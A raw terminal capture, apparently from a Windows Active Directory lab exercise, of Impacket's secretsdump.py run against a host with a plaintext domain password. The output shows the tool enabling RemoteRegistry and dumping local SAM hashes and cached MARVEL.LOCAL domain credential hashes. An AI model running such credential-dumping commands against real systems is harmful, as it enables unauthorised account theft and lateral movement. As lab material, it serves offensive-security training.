 (kali㉿kali)-[~/Desktop]
$ secretsdump.py marvel/fcastle:Password1@192.168.111.138
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa3b0b87d5c20e9a58f914c6c6bae6e6b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e1548228c250107f71ed95105a838187:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC